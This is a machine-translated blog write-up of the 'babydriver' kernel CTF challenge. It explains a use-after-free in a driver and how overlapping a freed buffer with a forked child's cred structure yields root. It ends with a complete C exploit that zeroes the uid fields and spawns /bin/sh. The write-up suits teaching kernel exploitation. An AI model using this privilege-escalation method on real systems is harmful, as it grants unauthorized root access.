当前位置:网站首页>kernel_ uaf
kernel_ uaf
2022-07-02 20:54:00 【-Order rule】
kernel uaf
List of articles
analysis
Unpack and get babydriver.ko file ,
It's a little strange here , We need to understand about the driver file , He is resident in the kernel , Our program will open the file descriptor and close the read / write operation, which will be transferred to the corresponding function of the driver , We write user mode programs to operate , In fact, it is similar to calling these functions directly . Corresponding relationship ,
Specific relationships are generally checked data Part of the file_operations, Here are the common naming methods commonly encountered .
- open(“driver_name”, flag) => Xopen
- Write => Xwrite
- read => Xread
- Ioctl => Xioctl
- close(fd) => Xrelease
Then loading and unloading the driver will automatically call initexit Two functions .
Loophole
Simply analyze several functions , It is found that this driver mainly uses a babydevice_t Structure , Where the starting point and length are saved ,

Can pass read and write To read and write ,
adopt ioctl Resizing can be achieved ,

Every time open Will set this global variable .

close When you put this buf free fall , But the global variables are not cleared , There is one. uaf
We can open it twice at the same time , Share this global variable twice , When one of them closes , It can be achieved through another uaf The operation of

utilize
uaf The idea of using is to reuse the stack , Make a copy .
struct cred
Here is a means of raising rights ,linux The permission management of the next process is through cred The structure implements , The definition is as follows :
// include/linux/cred.h
/* * The security context of a task * * The parts of the context break down into two categories: * * (1) The objective context of a task. These parts are used when some other * task is attempting to affect this one. * * (2) The subjective context. These details are used when the task is acting * upon another object, be that a file, a task, a key or whatever. * * Note that some members of this structure belong to both categories - the * LSM security pointer for instance. * * A task has two security pointers. task->real_cred points to the objective * context that defines that task's actual details. The objective part of this * context is used whenever that task is acted upon. * * task->cred points to the subjective context that defines the details of how * that task is going to act upon another object. This may be overridden * temporarily to point to another security context, but normally points to the * same context as task->real_cred. */
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested * keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};
among uid and gid Is currently in use , suid/sgid In fact, it is for possible existence uid-euid gid-egid Swap prepared cache locations , On the signal ipc Shared memory and other locations are actually verified euid/egid, fuid/fgid It is prepared for file access , But usually with euid/egid change , And in other unix In fact, this access verification also passes euid/egid Realized .
Actually linux Next, all programs are through the parent process fork from , Therefore, a process tree structure is formed ,fork Is to generate a new process from the parent process , The permissions of this new process are controlled cred The call chain generated by the structure is as follows :
kernel/fork.c: _do_fork
-> copy_process
-> kernel/cred.c: copy_cred
-> prepare_cred
Then we decide In the corresponding version 4.4.7, The size and offset of this structure :


Because it needs to be modified euid and egid, We calculate the next fsuid Distance of .

uaf utilize
First open two , adopt ioctl modify chunk size , Make it and cred The size of the structure is the same ,
then close One let it free, Can pass fd2 Realization uaf,
Conduct fork, At this time, relevant structures will be created , And that includes cred, At this time, it should be uaf Of buf Get this structure ,
0x3e8 Namely 1000, That is, ordinary user permissions uid

Then we use write You can modify this memory , Ahead of it 0x1c The size is changed to 0, From uid To euid All set to 0, namely root jurisdiction
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-JW0rKeRt-1644824034910)(/Users/wlz/Library/Application%20Support/typora-user-images/image-20220213161456476.png)]
At this time, the subprocess has got root jurisdiction ,

exp
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
int main(){
int fd1 = open("/dev/babydev", O_RDWR);
if (fd1 < 0){
printf("open fd1 error\n");
exit(-1);
}
printf("open 1 success!\n");
int fd2 = open("/dev/babydev", O_RDWR);
if (fd2 < 0){
printf("open fd2 error\n");
exit(-1);
}
printf("open 2 success!\n");
ioctl(fd1, 0x10001, 0xa8);
printf("set struct cred size\n");
close(fd1);
printf("close fd1, free 0xa8\n");
if (fork() == 0){
printf("fork!");
int size = 0x1c;
char buf[size];
memset(buf, 0, size);
write(fd2, buf, size);
printf("write !");
if (getuid() == 0){
system("/bin/sh");
}
return 0;
} else {
printf("hello world\n");
waitpid(-1, NULL, 0);
}
return 0;
}
边栏推荐
- Sweet talk generator, regular greeting email machine... Open source programmers pay too much for this Valentine's day
- 【871. 最低加油次数】
- ROS learning (10): ROS records multiple topic scripts
- Cron expression (seven subexpressions)
- Basic concept of database, installation and configuration of database, basic use of MySQL, operation of database in the project
- Research Report on the overall scale, major manufacturers, major regions, products and applications of sliding door dampers in the global market in 2022
- Research Report on the overall scale, major manufacturers, major regions, products and application segmentation of shock absorber oil in the global market in 2022
- Research Report on the overall scale, major manufacturers, major regions, products and applications of outdoor vacuum circuit breakers in the global market in 2022
- How my mother-in-law and daughter-in-law get along
- Google Earth engine (GEE) - Landsat 9 image full band image download (Beijing as an example)
猜你喜欢

接口测试到底怎么做?看完这篇文章就能清晰明了
5 environment construction spark on yarn
B-end e-commerce - reverse order process
6 pyspark Library
![[real case] trap of program design - beware of large data](/img/bd/d72cc5ce23756cea873c9ced6b642a.jpg)
[real case] trap of program design - beware of large data
【每日一题】241. 为运算表达式设计优先级

【QT】QPushButton创建

How can testers do without missing tests? Seven o'clock is enough

Burp install license key not recognized

笔记本安装TIA博途V17后出现蓝屏的解决办法
随机推荐
Highly qualified SQL writing: compare lines. Don't ask why. Asking is highly qualified..
Jetson XAVIER NX上ResUnet-TensorRT8.2速度与显存记录表(后续不断补充)
Wu Enda's machine learning mind mapping insists on clocking in for 23 days - building a knowledge context, reviewing, summarizing and replying
Research Report on the overall scale, major manufacturers, major regions, products and applications of micro hydraulic cylinders in the global market in 2022
I would like to ask what securities dealers recommend? Is it safe to open a mobile account?
[real case] trap of program design - beware of large data
[shutter] the shutter plug-in is used in the shutter project (shutter plug-in management platform | search shutter plug-in | install shutter plug-in | use shutter plug-in)
Research Report on the overall scale, major manufacturers, major regions, products and applications of building automation power meters in the global market in 2022
The metamask method is used to obtain account information
2021 software security report: open source code, happiness and disaster depend on each other?
Basic concept of database, installation and configuration of database, basic use of MySQL, operation of database in the project
【Hot100】22. 括号生成
Customized Huawei hg8546m restores Huawei's original interface
外包干了三年,废了...
【Hot100】21. 合并两个有序链表
Research Report on the overall scale, major manufacturers, major regions, products and application segmentation of sound quality head simulators in the global market in 2022
证券如何在线开户?手机开户是安全么?
Sword finger offer (I) -- handwriting singleton mode
Backpack template
Research Report on the overall scale, major manufacturers, major regions, products and applications of outdoor vacuum circuit breakers in the global market in 2022